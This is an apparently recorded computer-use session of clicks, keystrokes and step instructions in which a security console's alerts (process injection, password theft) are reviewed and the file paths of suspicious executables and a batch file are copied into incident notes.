
left_click(275, 110)

key("Return")
type("2025-09-27 15")

type(":41:48 - cyanidation.exe was executed")
left_click(368, 136)

left_click(402, 399)

Copy the zZ8PGE0EpXAx.exe and sTbIBWHzHnOo.exe Temp file paths into the notes.
scroll(876, 396, "down", 8)

left_click(795, 345)

left_click_drag(821, 439, 784, 439)
left_click(859, 438)

key("alt+Tab")
key("ctrl+v")

left_click(771, 361)
left_click(685, 452)
key("alt+Tab")
key("Return")

key("ctrl+v")
key("alt+Tab")
Add the 8zLgOQgS4LMP.exe file path to the notes on a new line.
left_click(975, 88)

left_click(770, 383)
left_click(686, 397)
key("alt+Tab")
key("Return")
key("ctrl+v")
key("alt+Tab")
Show the process-injection alert and list all eight evidence items, noting ZmFjaSLsWLoe.bat.
left_click(454, 437)
scroll(810, 417, "down", 5)
scroll(810, 417, "down", 2)

scroll(823, 417, "down", 1)
left_click(755, 462)

left_click_drag(755, 329, 731, 323)

key("alt+Tab")

Check ZmFjaSLsWLoe.bat's Temp file path and created time, then close its details.
left_click(786, 380)
left_click(767, 312)

left_click_drag(818, 440, 800, 439)
left_click(800, 439)

left_click(974, 84)

Review the exploration activities alert, then list all evidence for the password-theft alert.
left_click(489, 466)

scroll(786, 404, "down", 5)
left_click(753, 398)
